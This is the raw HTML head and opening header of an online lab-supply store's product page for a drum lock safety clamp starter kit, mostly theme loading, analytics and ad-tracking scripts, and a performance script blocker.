

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000
body_size: 59590
content:

        <!DOCTYPE html>
<html class="no-js" lang="en">
    
    <head>
        <title>Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options)</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-3yvzqa" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="59" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000" /><meta property="og:site_name" content="CP Lab Safety" /><meta name="keywords" content="Drum Lock Safety Clamp Starter Kit, Choose Style &amp; Color"><meta name="description" content="Drum Lock Safety Clamp Starter Kit, Choose Style &amp; Color"><link rel='canonical' href='https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)" />
<meta property="og:description" content="Drum Lock Safety Clamp Starter Kit, Choose Style &amp; Color" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-3yvzqa/products/12414/images/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.380.380.jpg?c=2" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-3yvzqa/product_images/favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
         <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_1.js" rel="preload"></script>
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_2.js" async></script>
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_3.js" async ></script>
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
         <script>
            function _0x8b27(_0x2ef63,_0x3c6dbb){var _0x2cb963=_0x2cb9();return _0x8b27=function(_0x8b272c,_0x57b514){_0x8b272c=_0x8b272c-0x149;var _0x3f8854=_0x2cb963[_0x8b272c];return _0x3f8854;},_0x8b27(_0x2ef63,_0x3c6dbb);}var _0x2646af=_0x8b27;function _0x2cb9(){var _0x280f4a=['180549nGGJoo','nodeType','addEventListener','from','test','call','271231rllTJs','addedNodes','parentNode','1086snIKxs','appendChild','unblockScripts','318036Jxdmix','SCRIPT','type','async','location','setAttribute','apply','getAttribute','script','src','some','2539536gUEbKR','7265iGHacO','defineProperty','forEach','script[type=\x22javascript/blocked\x22]','observe','toLowerCase','342494CiEmWb','removeChild','pathname','documentElement','removeEventListener','preventDefault','createElement','head','1508780RymAyZ','tagName','beforescriptexecute','javascript/blocked','querySelectorAll'];_0x2cb9=function(){return _0x280f4a;};return _0x2cb9();}(function(_0x126819,_0x3d6057){var _0x176b60=_0x8b27,_0x24f2ee=_0x126819();while(!![]){try{var _0x1867de=parseInt(_0x176b60(0x15a))/0x1+parseInt(_0x176b60(0x172))/0x2+parseInt(_0x176b60(0x154))/0x3+-parseInt(_0x176b60(0x160))/0x4+-parseInt(_0x176b60(0x16c))/0x5*(-parseInt(_0x176b60(0x15d))/0x6)+-parseInt(_0x176b60(0x14f))/0x7+-parseInt(_0x176b60(0x16b))/0x8;if(_0x1867de===_0x3d6057)break;else _0x24f2ee['push'](_0x24f2ee['shift']());}catch(_0x39b796){_0x24f2ee['push'](_0x24f2ee['shift']());}}}(_0x2cb9,0x2564b));var pathname=window[_0x2646af(0x164)][_0x2646af(0x149)];if(pathname==='/'){var YETT_BLACKLIST=[/f.vimeocdn.com/];new MutationObserver(function(_0x24ea46){_0x24ea46['forEach'](function(_0x2bdc45){var _0x309215=_0x8b27;Array[_0x309215(0x157)](_0x2bdc45[_0x309215(0x15b)])[_0x309215(0x16e)](function(_0x33b9b6){var _0x176028=_0x309215;_0x33b9b6[_0x176028(0x155)]===0x1&&_0x33b9b6[_0x176028(0x150)]===_0x176028(0x161)&&(_0x33b9b6['src']&&YETT_BLACKLIST[_0x176028(0x16a)](function(_0x2e56e7){return _0x2e56e7['test'](_0x33b9b6['src']);})&&(_0x33b9b6[_0x176028(0x162)]=_0x176028(0x152),_0x33b9b6[_0x176028(0x156)](_0x176028(0x151),function(_0x139e4b){var _0x40324d=_0x176028;_0x33b9b6[_0x40324d(0x167)](_0x40324d(0x162))==='javascript/blocked'&&_0x139e4b[_0x40324d(0x14c)](),_0x33b9b6[_0x40324d(0x14b)](_0x40324d(0x151),arguments['callee']);}),_0x33b9b6[_0x176028(0x15c)]&&_0x33b9b6['parentNode'][_0x176028(0x173)](_0x33b9b6)));});});})[_0x2646af(0x170)](document[_0x2646af(0x14a)],{'childList':!![],'subtree':!![]});var originalCreateElement=document[_0x2646af(0x14d)];document[_0x2646af(0x14d)]=function(){var _0xb260a7=_0x2646af,_0x141a65=originalCreateElement[_0xb260a7(0x166)](document,arguments);if(arguments[0x0][_0xb260a7(0x171)]()===_0xb260a7(0x168)){var _0x2a2a3e=_0x141a65['setAttribute'];Object[_0xb260a7(0x16d)](_0x141a65,_0xb260a7(0x169),{'get':function(){var _0x5bc346=_0xb260a7;return _0x141a65['getAttribute'](_0x5bc346(0x169));},'set':function(_0x58eaaf){var _0x5e0f3f=_0xb260a7;_0x58eaaf&&!YETT_BLACKLIST[_0x5e0f3f(0x16a)](function(_0x33f4ab){var _0x3ea84a=_0x5e0f3f;return _0x33f4ab[_0x3ea84a(0x158)](_0x58eaaf);})&&(_0x141a65['type']=''),_0x2a2a3e['call'](_0x141a65,_0x5e0f3f(0x169),_0x58eaaf);}}),Object[_0xb260a7(0x16d)](_0x141a65,_0xb260a7(0x162),{'set':function(_0x118ed7){var _0x31d3bc=_0xb260a7;_0x118ed7===_0x31d3bc(0x152)?_0x141a65[_0x31d3bc(0x15c)][_0x31d3bc(0x173)](_0x141a65):_0x2a2a3e[_0x31d3bc(0x159)](_0x141a65,'type',_0x118ed7);}});}return _0x141a65;};var unblockScripts=function(){setTimeout(function(){var _0x1640f4=_0x8b27,_0x122d1b=document[_0x1640f4(0x153)](_0x1640f4(0x16f));_0x122d1b[_0x1640f4(0x16e)](function(_0x4cbad3){var _0x48b3b6=_0x1640f4,_0xb46055=document[_0x48b3b6(0x14d)]('script');_0xb46055[_0x48b3b6(0x165)](_0x48b3b6(0x169),_0x4cbad3[_0x48b3b6(0x169)]),_0xb46055[_0x48b3b6(0x165)](_0x48b3b6(0x163),!![]),document[_0x48b3b6(0x14e)][_0x48b3b6(0x15e)](_0xb46055),_0x4cbad3['parentNode'][_0x48b3b6(0x173)](_0x4cbad3);});},0x7d0);};window[_0x2646af(0x15f)]=unblockScripts;}

        </script>
       

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>
         
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.head_async.js"></script>

            <script>
                (function() {
                    var el = document.createElement('head');
                    el.innerHTML = '<link href="https://fonts.googleapis.com/css?family=Roboto:700,400%7CBarlow:400&display=swap" rel="stylesheet">'.replace('rel="stylesheet"', 'rel="preload" as="style" onload="this.onload=null;this.rel=\'stylesheet\'"');
                    el.children && el.children[0] && document.head.appendChild(el.children[0]);
                })();
            </script>
            <noscript><link href="https://fonts.googleapis.com/css?family=Roboto:700,400%7CBarlow:400&display=swap" rel="stylesheet"></noscript>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/css/theme-ebaffa10-6afb-013e-ae61-52ccad0afc2b.css" rel="stylesheet">

            <script>
                window.lazySizesConfig.loadHidden = false;
                window.lazySizesConfig.expand = 0;
            </script>
            <script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
                <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1980155905610610');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1980155905610610', {"external_id":"f66e5ffe-5248-4917-9187-7369d3782020"});
fbq('set', 'agent', 'bigcommerce', '1980155905610610');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1980155905610610&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-B3X7Y4NZFS');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-B3X7Y4NZFS';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-B3X7Y4NZFS', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<!--Google Console verification code-->
<meta name="google-site-verification" content="5pjcDtF0PkRI2NDJ-EPolRDJKdH6XUHtIKTngELPPCk" />
<!--end Google Console verification code-->

<!--Bing Auth code-->
<meta name="msvalidate.01" content="C54E333C68431F3E403D2FBEA97EFEA1" />
<!--end Bing Auth code-->

<meta name="msvalidate.01" content="767A828C8EB3344356C4F265FAB79243" />

<!-- Pinterest tracking --> 
<meta name="p:domain_verify" content="bc02ab562853db82a106c24462a7df8a"/> 
<!-- End Pinterest tracking -->


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"CFS-3000_1117-BLUE","upc":null,"mpn":"CFS-3000","gtin":null,"weight":null,"base":false,"image":{"data":"https:\/\/cdn11.bigcommerce.com\/s-3yvzqa\/images\/stencil\/{:size}\/attribute_rule_images\/82895_source_1755626276.jpg","alt":"Drum Feed Safety Clamp Starter Kit (Style & Color Options)"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Call for availability","available_modifier_values":[],"in_stock_attributes":[4310,4314,4315,4316,4319,4325,10076,4373,4374,4375,6182],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"}}};
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js' async  ></script><script src='https://big-language-translate.joboapps.com/scripts/202/jobo_language_5463eb1e5761fa6d21f209b763880084.js'   ></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script data-src="https://www.googletagmanager.com/gtag/js?id=G-B3X7Y4NZFS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3X7Y4NZFS');
</script>
 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRVZHK');</script>
<script id="theme_custom_css_cf872f8ef5540cc5">
@media (min-width: 801px) {
    .card { padding-bottom: 50px !important }
    .card-figure { overflow: visible; position: static }
    .card-img-container { position: relative }

}
</script>
<script>
(function() {
    var style = document.createElement('style');
    style.innerHTML = document.getElementById('theme_custom_css_cf872f8ef5540cc5').innerHTML;
    document.head.appendChild(style);
})();
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-P828FFSB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-P828FFSB');
</script><!-- BEGIN MerchantWidget Code -->
<script id='merchantWidgetScript'
        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
        defer>
</script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM'
   });
  });
</script>
<!-- END MerchantWidget Code --><!-- Global site tag (gtag.js) - Google Ads: AW-1071960407 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071960407"></script>
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-1071960407');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
  gtag('event', 'view_item', {
    send_to: 'AW-1071960407',
    ecomm_pagetype: 'product',
    currency: 'USD',
    items: [{
      id: 'CFS-3000_1117-BLUE',
      name: 'Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)',
      quantity: 1,
      google_business_vertical: 'retail',
      currency: "USD",
      price: 59,
    }],
    value: 59,
  });
</script>
<script> var qtl_id = 'c3RvcmVzLzN5dnpxYQ==';</script><script> var qtlproductId = '12414'; var qtlcategoryId = '';</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"661738","timezone_offset":"-7.0","timestamp":"2026-01-21T11:39:03.49451800Z","visit_id":"5172bce2-891e-4e5e-af5b-8021719a295a","channel_id":1}');
})();
</script>




        <!-- snippet location htmlhead -->
        
        
                   <link href="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2" rel="preload" as="image">

        
        
        
        	
        
        <script>
            // var pathname1=window.location.pathname;
            // if(pathname1 === '/')
            // {
            //     setTimeout(function() {
            //         var script = document.createElement('script');
            //         script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
            //         script.async = true;
            //         document.head.appendChild(script);
            //     }, 6000);
            // }
            // else{
            //     setTimeout(function() {
            //         var script = document.createElement('script');
            //         script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
            //         script.async = true;
            //         document.head.appendChild(script);
            //     }, 1000);
            // }
        </script>
        
       <script>
            var pathname1=window.location.pathname;
            if(pathname1 === '/')
            {
                setTimeout(function() {
                    var script = document.createElement('script');
                    script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
                    script.async = true;
                    document.head.appendChild(script);
                }, 6000);
            }
            else{
                setTimeout(function() {
                    var script = document.createElement('script');
                    script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
                    script.async = true;
                    document.head.appendChild(script);
                }, 1000);
            }
        </script>
       <script type="text/javascript"  id="searchspring-context" defer>
        	
            	token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3d3dy5jYWxwYWNsYWIuY29tIl0sImVhdCI6MTc2OTA4NTg5MywiaWF0IjoxNzY4OTEzMDkzLCJpc3MiOiJCQyIsInNpZCI6NjYxNzM4LCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ._Xj7CVV8WfihK9r3C-YecRP4O3OBA7pD2eV_7GqVWD2bgo1iB55rV8CrXoV1kO_RBCZJ5nFm6VX7LRO1U51juA";
            	currency = "USD";
        </script>

        

        
    </head>
    <body class="csscolumns papaSupermarket-layout--left-sidebar 
        papaSupermarket-style--modern
        papaSupermarket-pageType--product 
        papaSupermarket-page--pages-product 
        emthemesModez-productUniform
        
        
        
        
        
        
        
        
        
        " id="topOfPage">
        <div id="searchspring-preview"></div>
        <!-- Facebook SDK -->
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=378187145615477&autoLogAppEvents=1" nonce="VinhY3Lb"></script>

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

            <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockAdvTopHeader"></div>
<header class="header" role="banner" >
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

        <div class="emthemesModez-header-topSection">
            <div class="container">
                <nav class="navUser navUser--storeInfo">
    <ul class="navUser-section">
    </ul>
</nav>

<nav class="navUser">


        
    <ul class="navUser-section">
        
        <li class="navUser-item">
            <span class="navUser-action">
                <i class="icon" aria-hidden="true"><svg><use href="#icon-loc-solid" /></svg></i>
                <span>14 Commercial Blvd #113
Novato, CA 94949
USA</span>
            </span>
        </li>

        <li class="navUser-item">
            <a class="navUser-action" href="tel:(888) 322-5722">
                <i class="icon"><svg><use href="#icon-phone-solid" /></svg></i>
                <span>(888) 322-5722</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--account">
                <a class="navUser-action" href="/login.php">
                    <i class="icon"><svg><use href="#icon-user-solid" /></svg></i>
                    <span class="navUser-item-loginLabel">Sign In</span>
                </a>
                    <span class="navUser-or">/</span> <a class="navUser-action" href="/login.php?action=create_account">Register</a>
        </li>
    </ul>
</nav>
            </div>
        </div>

    <div class="emthemesModez-header-userSection emthemesModez-header-userSection--logo-left" data-stickymenu>
        <div class="container">
                <div class="header-logo header-logo--left">
                    <a href="https://www.calpaclab.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/250x100/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png" srcset="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/250x100/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png 1x, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500w/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png 2x" alt="CP Lab Safety" title="CP Lab Safety">
            </div>
</a>
                </div>

            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
